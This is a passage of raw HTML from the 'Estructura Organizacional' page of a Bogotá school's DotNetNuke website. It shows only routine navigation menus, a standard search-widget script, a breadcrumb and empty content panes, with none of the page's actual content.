    <a id="dnn_dnnLogin2_enhancedLoginLink" title="INICIAR SESIÓN" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Login/Default.aspx?returnurl=/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/Default.aspx&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Login/Default.aspx?returnurl=%2fELCOLEGIO%2fPEI%2fEstructuraOrganizacional%2ftabid%2f63%2fDefault.aspx">INICIAR SESIÓN</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >


</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenu45b8b19484" class="mobilemenu_close">X</a>
<div id="gomenu45b8b19484" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://institutohenaoyarrubla.edu.co/HOME/tabid/38/Default.aspx"   title="Ingles Bilinguismo Preescolar Primaria Bachillerato - Bonanza, Bogotá"  ><span>HOME</span></a></li><li class="dir  current  Item-2 "><a href="javascript:;"   title="El Colegio"  ><span>EL COLEGIO</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/MISIÓN-VISIÓNIHA/tabid/177/Default.aspx"   title="MISIÓN - VISIÓN IHA"  ><span>MISIÓN - VISIÓN IHA</span></a></li><li class="dir   SunItem-2 "><a href="javascript:;"   title="ORIENTACIÓN ESCOLAR"  ><span>ORIENTACIÓN</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/ORIENTACIÓN/ORIENTACIÓNESCOLAR/tabid/246/Default.aspx"   title="ORIENTACIÓN ESCOLAR"  ><span>ORIENTACIÓN ESCOLAR</span></a></li><li class="   last-item SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/ORIENTACIÓN/ESCUELADEPADRES/tabid/197/Default.aspx"   title="Escuela de Padres"  ><span>ESCUELA DE PADRES</span></a></li></ul></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PERSONEROSESTUDIANTILES/tabid/254/Default.aspx"   title="GOBIERNO ESCOLAR - GOBIERNO ESCOLAR, PERSONEROS ESTUDIANTILES"  ><span>PERSONEROS ESTUDIANTILES</span></a></li><li class="dir  subcurrent  SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/tabid/56/Default.aspx"   title="PEI"  ><span>PEI</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/NuestroProyecto/tabid/136/Default.aspx"   title="Nuestro Proyecto"  ><span>Nuestro Proyecto</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/ProyectoEducativo/tabid/57/Default.aspx"   title="Proyecto Educativo"  ><span>Proyecto Educativo</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraGeneralPEI/tabid/58/Default.aspx"   title="Estructura General PEI"  ><span>Estructura General PEI</span></a></li><li class="   SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/PlandeEstudios/tabid/155/Default.aspx"   title="Plan de Estudios"  ><span>Plan de Estudios</span></a></li><li class="   SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/GestiónenCalidad/tabid/59/Default.aspx"   title="Gestión en Calidad"  ><span>Gestión en Calidad</span></a></li><li class="   SunItem-6 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/RetosInmediatos/tabid/60/Default.aspx"   title="Retos Inmediatos"  ><span>Retos Inmediatos</span></a></li><li class="   SunItem-7 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Creencias/tabid/61/Default.aspx"   title="Creencias"  ><span>Creencias</span></a></li><li class="   SunItem-8 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/PrincipiosValores/tabid/62/Default.aspx"   title="Principios & Valores"  ><span>Principios & Valores</span></a></li><li class="   SunItem-9 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Filosofía/tabid/154/Default.aspx"   title="Filosofía IHA"  ><span>Filosofía</span></a></li><li class="  subcurrent  SunItem-10  mm-selected"><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/Default.aspx" class="acurrent"  title="Estructura Organizacional"  ><span>Estructura Organizacional</span></a></li><li class="   SunItem-11 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Participación/tabid/75/Default.aspx"   title="Participación"  ><span>Participación</span></a></li><li class="   SunItem-12 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Egresado/tabid/64/Default.aspx"   title="Egresado"  ><span>Egresado</span></a></li><li class="   last-item SunItem-13 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Pilares/tabid/65/Default.aspx"   title="Pilares"  ><span>Pilares</span></a></li></ul></li><li class="   SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/GESTIONDECALIDAD/tabid/252/Default.aspx"   title="GESTION DE CALIDAD"  ><span>GESTION DE CALIDAD</span></a></li><li class="   SunItem-6 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/IDENTIDAD/tabid/133/Default.aspx"   title="IDENTIDAD"  ><span>IDENTIDAD</span></a></li><li class="   SunItem-7 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/HORIZONTE/tabid/134/Default.aspx"   title="HORIZONTE"  ><span>HORIZONTE</span></a></li><li class="   SunItem-8 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/RESEÑAHISTORICA/tabid/135/Default.aspx"   title="RESEÑA HISTORICA"  ><span>RESEÑA HISTORICA</span></a></li><li class="dir   SunItem-9 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/tabid/71/Default.aspx"   title="VISIÓN TELEOLÓGICA"  ><span>VISIÓN TELEOLÓGICA</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/ItinerarioEstilo/tabid/72/Default.aspx"   title="Itinerario & Estilo"  ><span>Itinerario & Estilo</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/ReferenteEducativo/tabid/73/Default.aspx"   title="Referente Educativo"  ><span>Referente Educativo</span></a></li><li class="   last-item SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/DirecciónHorizonte/tabid/74/Default.aspx"   title="Dirección & Horizonte"  ><span>Dirección & Horizonte</span></a></li></ul></li><li class="   SunItem-10 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PLANCONTRADESASTRES/tabid/67/Default.aspx"   title="PLAN DE PREVENCIÓN DE DESASTRES IHA"  ><span>PLAN CONTRA DESASTRES</span></a></li><li class="   last-item SunItem-11 "><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/SOLICITUDES,QUEJAS,RECLAMOSOFELICITACIÓN/tabid/249/Default.aspx"   title="SOLICITUDES, QUEJAS, RECLAMOS O FELICITACIÓN"  ><span>SOLICITUDES, QUEJAS, RECLAMOS O FELICITACIÓN</span></a></li></ul></li><li class="dir   Item-3 "><a href="javascript:;"   title="INFORMACIÓN EDUCATIVA"  ><span>INFORMACIÓN EDUCATIVA</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/ADMISIONESYMATRÍCULAS/tabid/152/Default.aspx"   title="ADMISIONES Y MATRÍCULAS"  ><span>ADMISIONES Y MATRÍCULAS</span></a></li><li class="dir   SunItem-2 "><a href="javascript:;"   title="COSTOS"  ><span>COSTOS</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/COSTOS/SECRETARIA/tabid/148/Default.aspx"   title="SECRETARIA"  ><span>SECRETARIA</span></a></li><li class="   last-item SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/COSTOS/EDUCATIVOS/tabid/151/Default.aspx"   title="EDUCATIVOS"  ><span>EDUCATIVOS</span></a></li></ul></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/INFORMACIÓNCOVID/tabid/401/Default.aspx"   title="INFORMACIÓN COVID"  ><span>INFORMACIÓN COVID</span></a></li><li class="   SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/CIRCULARESINFORMATIVAS/tabid/191/Default.aspx"   title="CIRCULARES INFORMATIVAS"  ><span>CIRCULARES INFORMATIVAS</span></a></li><li class="   SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/CALENDARIOACADÉMICO/tabid/143/Default.aspx"   title="EVENTOS"  ><span>CALENDARIO ACADÉMICO</span></a></li><li class="   SunItem-6 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/ESCUELATALENTOS/tabid/131/Default.aspx"   title="ESCUELA TALENTOS IHA"  ><span>ESCUELA TALENTOS</span></a></li><li class="   SunItem-7 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/INFORMACIÓNICFES/tabid/212/Default.aspx"   title="Cronograma ICFES"  ><span>INFORMACIÓN ICFES</span></a></li><li class="   last-item SunItem-8 "><a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/TALLERESDECUARENTENA/tabid/341/Default.aspx"   title="TALLERES DE CUARENTENA"  ><span>TALLERES DE CUARENTENA</span></a></li></ul></li><li class="dir   Item-4 "><a href="javascript:;"   title="FOTOS Y VIDEOS"  ><span>FOTOS Y VIDEOS</span></a><ul><li class="dir   first-item SunItem-1 "><a href="javascript:;"   title="Eventos 2020"  ><span>2020</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2020/CumpleañosEnero/tabid/396/Default.aspx"   title="Inaguración Preescolar"  ><span>Cumpleaños Enero</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2020/DíadelaMujer/tabid/397/Default.aspx"   title="Día de la Mujer"  ><span>Día de la Mujer</span></a></li><li class="   last-item SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2020/BatalladeBoyacá/tabid/398/Default.aspx"   title="Batalla de Boyacá"  ><span>Batalla de Boyacá</span></a></li></ul></li><li class="dir   SunItem-2 "><a href="javascript:;"   title="2019"  ><span>2019</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/SanValentín/tabid/388/Default.aspx"   title="San Valentín"  ><span>San Valentín</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/DiadelLibro/tabid/389/Default.aspx"   title="Dia del Libro"  ><span>Dia del Libro</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/OlimpiadasHenaistas/tabid/390/Default.aspx"   title="Olimpiadas Henaistas 2019"  ><span>Olimpiadas Henaistas</span></a></li><li class="   SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/EntregadeSimbolos/tabid/391/Default.aspx"   title="Entrega de Simbolos 2019"  ><span>Entrega de Simbolos</span></a></li><li class="   SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/Grados/tabid/392/Default.aspx"   title="Grados Henaistas 2019"  ><span>Grados</span></a></li><li class="   last-item SunItem-6 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/Grados2019Videos/tabid/393/Default.aspx"   title="Videos de Grado 2019"  ><span>Grados 2019 Videos</span></a></li></ul></li><li class="dir   SunItem-3 "><a href="javascript:;"   title="2018"  ><span>2018</span></a><ul><li class="   last-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2018/Actividades/tabid/386/Default.aspx"   title="Actividades Henaistas"  ><span>Actividades</span></a></li></ul></li><li class="dir   SunItem-4 "><a href="javascript:;"   title="2017"  ><span>2017</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/Actividades/tabid/355/Default.aspx"   title="Actividades"  ><span>Actividades</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/Olimpiadas/tabid/356/Default.aspx"   title="Olimpiadas"  ><span>Olimpiadas</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/EucaristíaMarzo/tabid/357/Default.aspx"   title="Eucaristía Marzo"  ><span>Eucaristía Marzo</span></a></li><li class="   SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/Excursión/tabid/378/Default.aspx"   title="Excursión"  ><span>Excursión</span></a></li><li class="   SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/IzadadeBandera/tabid/379/Default.aspx"   title="Izada de Bandera"  ><span>Izada de Bandera</span></a></li><li class="   SunItem-6 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/BendicióndelosLapices/tabid/383/Default.aspx"   title="Bendición de los Lapices"  ><span>Bendición de los Lapices</span></a></li><li class="   last-item SunItem-7 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/ForoLocalEngativa/tabid/384/Default.aspx"   title="Foro Local Engativa"  ><span>Foro Local Engativa</span></a></li></ul></li><li class="dir   SunItem-5 "><a href="javascript:;"   title="2016"  ><span>2016</span></a><ul><li class="dir   last-item SunItem-1 "><a href="javascript:;"   title="Articulación"  ><span>Articulación</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2016/Articulación/Parte1/tabid/335/Default.aspx"   title="Parte 1"  ><span>Parte 1</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2016/Articulación/Parte2/tabid/336/Default.aspx"   title="Parte 2"  ><span>Parte 2</span></a></li><li class="   last-item SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2016/Articulación/Parte3/tabid/337/Default.aspx"   title="Parte 3"  ><span>Parte 3</span></a></li></ul></li></ul></li><li class="dir   SunItem-6 "><a href="javascript:;"   title="FOTOS 2015"  ><span>2015</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/Actividades/tabid/296/Default.aspx"   title="ACTIVIDADES 2015"  ><span>Actividades</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/Actividades2/tabid/297/Default.aspx"   title="ACTIVIDADES 2015"  ><span>Actividades 2</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/VideoInstitucional/tabid/330/Default.aspx"   title="Video Institucional "  ><span>Video Institucional</span></a></li><li class="   last-item SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/Grados/tabid/331/Default.aspx"   title="Grados"  ><span>Grados</span></a></li></ul></li><li class="dir   SunItem-7 "><a href="javascript:;"   title="2014"  ><span>2014</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/OlimpiadasHenaistas/tabid/289/Default.aspx"   title="Olimpiadas Henaistas"  ><span>Olimpiadas Henaistas</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/Actividades/tabid/288/Default.aspx"   title="Actividades"  ><span>Actividades</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/DiadeIndependiencia/tabid/290/Default.aspx"   title="Dia de Independiencia"  ><span>Dia de Independiencia</span></a></li><li class="   last-item SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/VideoInstitucional/tabid/292/Default.aspx"   title="Video Institucional"  ><span>Video Institucional</span></a></li></ul></li><li class="   SunItem-8 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2012/tabid/284/Default.aspx"   title="Fotos y Videos 2012 - I.H.A."  ><span>2012</span></a></li><li class="dir   SunItem-9 "><a href="javascript:;"   title="FOTOS 2011"  ><span>2011</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/MuralesColgate/tabid/268/Default.aspx"   title="Murales Colgate"  ><span>Murales Colgate</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/Izadadebandera/tabid/271/Default.aspx"   title="Izada entrega de símbolos 2011"  ><span>Izada de bandera</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/Teatro/tabid/256/Default.aspx"   title="TEATRO DÍA DEL IDIOMA"  ><span>Teatro</span></a></li><li class="   SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/V-EncuentroCulturalyDeportivo/tabid/267/Default.aspx"   title="V-Encuentro Cultural y Deportivo Henaísta"  ><span>V-Encuentro Cultural y Deportivo</span></a></li><li class="   last-item SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/IntercolegiadosdeFútbol/tabid/264/Default.aspx"   title="Equipo de Fútbol"  ><span>Intercolegiados de Fútbol</span></a></li></ul></li><li class="dir   SunItem-10 "><a href="javascript:;"   title="FOTOS Y VIDEOS IHA 2010"  ><span>2010</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/OlimpiadasIHA/tabid/190/Default.aspx"   title="Olimpiadas IHA 2010"  ><span>Olimpiadas IHA</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/GruposIHA2010/tabid/193/Default.aspx"   title="Grupos IHA 2010"  ><span>Grupos IHA 2010</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/PrimerasComuniones/tabid/240/Default.aspx"   title="Primeras Comuniones IHA 2010"  ><span>Primeras Comuniones</span></a></li><li class="   last-item SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/EntregaInsigniasyPremiaciones/tabid/243/Default.aspx"   title="Entrega Insignias y Premiaciones"  ><span>Entrega Insignias y Premiaciones</span></a></li></ul></li><li class="dir   SunItem-11 "><a href="javascript:;"   title="2009"  ><span>2009</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2009/Convivencia5o/tabid/185/Default.aspx"   title="Convivencia Quinto 2009"  ><span>Convivencia 5o</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2009/OlimpiadasIHA/tabid/187/Default.aspx"   title="Olimpiadas IHA 2009"  ><span>Olimpiadas IHA</span></a></li><li class="   last-item SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2009/SitiosdeConvivencia/tabid/186/Default.aspx"   title="Sitios de Convivencia"  ><span>Sitios de Convivencia</span></a></li></ul></li><li class="dir   SunItem-12 "><a href="javascript:;"   title="FOTOS 2008"  ><span>2008</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Convivencias/tabid/98/Default.aspx"   title="Convivencias"  ><span>Convivencias</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/CopaJetix/tabid/99/Default.aspx"   title="Copa Jetix"  ><span>Copa Jetix</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Desfile/tabid/105/Default.aspx"   title="Desfile"  ><span>Desfile</span></a></li><li class="   SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Despedida11/tabid/106/Default.aspx"   title="Despedida 11"  ><span>Despedida 11</span></a></li><li class="   SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/EducaciónFísica/tabid/107/Default.aspx"   title="Educación Física"  ><span>Educación Física</span></a></li><li class="   SunItem-6 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/EscuelaTalentos/tabid/108/Default.aspx"   title="Escuela Talentos"  ><span>Escuela Talentos</span></a></li><li class="   SunItem-7 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Graduaciones/tabid/109/Default.aspx"   title="Graduaciones Primaria - Secundaria"  ><span>Graduaciones</span></a></li><li class="   SunItem-8 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Inter-Colegiados/tabid/110/Default.aspx"   title="Inter-Colegiados"  ><span>Inter-Colegiados</span></a></li><li class="   SunItem-9 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/MundoAventura/tabid/111/Default.aspx"   title="Mundo Aventura"  ><span>Mundo Aventura</span></a></li><li class="   SunItem-10 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/PrimerasComuniones/tabid/112/Default.aspx"   title="Primeras Comuniones"  ><span>Primeras Comuniones</span></a></li><li class="   last-item SunItem-11 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/ServicioSocial/tabid/113/Default.aspx"   title="Servicio Social"  ><span>Servicio Social</span></a></li></ul></li><li class="   last-item SunItem-13 "><a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/Condecoración/tabid/283/Default.aspx"   title="Condecoración del Consejo de Bogotá al IHA"  ><span>Condecoración</span></a></li></ul></li><li class="dir   Item-5 "><a href="javascript:;"   title="WEB IHA"  ><span>WEB</span></a><ul><li class="   first-item SunItem-1 "><a href="https://institutohenaoyarrubla.edu.co/WEB/CHAT/tabid/141/Default.aspx"   title="CHAT"  ><span>CHAT</span></a></li><li class="   SunItem-2 "><a href="https://institutohenaoyarrubla.edu.co/WEB/PREGUNTASFRECUENTES/tabid/142/Default.aspx"   title="PREGUNTAS FRECUENTES"  ><span>PREGUNTAS FRECUENTES</span></a></li><li class="   SunItem-3 "><a href="https://institutohenaoyarrubla.edu.co/WEB/ENCUESTAS/tabid/146/Default.aspx"   title="ENCUESTAS"  ><span>ENCUESTAS</span></a></li><li class="   SunItem-4 "><a href="https://institutohenaoyarrubla.edu.co/WEB/BAULDEJUEGOS/tabid/220/Default.aspx"   title="Baúl de Juegos IHA"  ><span>BAUL DE JUEGOS</span></a></li><li class="   last-item SunItem-5 "><a href="https://institutohenaoyarrubla.edu.co/WEB/FOROS/tabid/145/Default.aspx"   title="FOROS"  ><span>FOROS</span></a></li></ul></li><li class="   last-item Item-6 "><a href="https://institutohenaoyarrubla.edu.co/CONTACTENOS/tabid/172/Default.aspx"   title="Contáctenos"  ><span>CONTACTENOS</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu45b8b19484').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu45b8b19484').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu45b8b19484').find("a[href='javascript:;']").on("click",function () {
			  $('#gomenu45b8b19484').find(".mm-close.mm-btn").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'es-CO',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="Instituto Henao y Arrubla" href="https://institutohenaoyarrubla.edu.co/HOME/tabid/38/Default.aspx"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/0/Site%20Logo%20Henao.png?ver=2020-08-11-204526-250" alt="Instituto Henao y Arrubla" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>

    <!-- mobile end -->
    
      <!-- breadcrumb --> 
    <div class="breadcrumbBox   ">
      <div class="breadcrumbshade">
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="breadcrumbborder">
              <h3><span class="glyphicons glyph-google-maps"></span>Estructura Organizacional </h3>
              <div class="breadcrumbRight"> <a href="https://institutohenaoyarrubla.edu.co/HOME/tabid/38/Default.aspx" > </a> 
                <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumb" itemprop="name">EL COLEGIO</span><meta itemprop="position" content="1" /></span>   >   <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/tabid/56/Default.aspx" class="breadcrumb" itemprop="item"><span itemprop="name">PEI</span></a><meta itemprop="position" content="2" /></span>   >   <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/Default.aspx" class="breadcrumb" itemprop="item"><span itemprop="name">Estructura Organizacional</span></a><meta itemprop="position" content="3" /></span></span></span>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>

                      </div>
    </div>

    <!-- breadcrumb end -->
    
    <!-- content pane --> 
    <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
